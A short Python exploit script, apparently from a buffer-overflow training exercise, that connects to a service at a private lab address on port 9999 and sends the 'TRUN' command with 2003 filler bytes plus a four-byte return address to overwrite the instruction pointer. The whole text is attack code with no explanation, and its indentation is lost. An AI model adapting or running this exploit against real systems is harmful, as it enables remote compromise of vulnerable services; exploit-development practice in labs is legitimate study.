 #!/usr/bin/python3
import sys
import socket
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.1.4', 9999))
payload = "TRUN /.:/" + shellcode
s.send((payload.encode()))
s.close()
except:
print("Cannot connect to Server")
sys.exit()